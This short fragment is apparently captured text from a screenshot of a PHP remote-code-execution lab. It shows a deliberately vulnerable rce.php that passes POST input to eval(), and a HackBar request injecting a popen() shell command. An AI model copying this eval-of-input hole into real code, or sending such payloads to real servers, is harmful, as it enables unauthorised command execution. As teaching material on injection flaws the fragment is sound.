 不安全 172.72.0.137:8080/rce.php
<?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
print($cmd . "<br>");
eval($cmd);
popen("ls > ./1.txt", "r");
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSR
URL
http://172.72.0.137:8080/rce.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=popen("ls > ./1.txt", "r");